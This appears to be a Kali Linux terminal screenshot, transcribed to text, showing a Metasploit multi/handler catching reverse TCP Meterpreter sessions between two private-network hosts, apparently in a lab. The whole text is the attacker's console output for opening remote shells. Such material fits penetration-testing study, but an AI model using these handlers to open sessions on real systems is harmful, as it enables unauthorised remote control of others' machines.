 Applications Places Terminal Mon 04:03
root@kali: ~
File Edit View Search Terminal Help
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.253.12:4444
^C[-] Exploit failed: Interrupt
[*] Exploit completed, but no session was created.
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.253.12:4444
[*] Sending stage (37543 bytes) to 192.168.253.20
[*] Meterpreter session 1 opened (192.168.253.12:4444 -> 192.168.253.20:52328) at 2018-01-08 04:02:03 -0500
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.253.20 - Meterpreter session 1 closed. Reason: User exit
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.253.12:4444
[*] Sending stage (37543 bytes) to 192.168.253.20
[*] Meterpreter session 2 opened (192.168.253.12:4444 -> 192.168.253.20:52330) at 2018-01-08 04:03:35 -0500
meterpreter >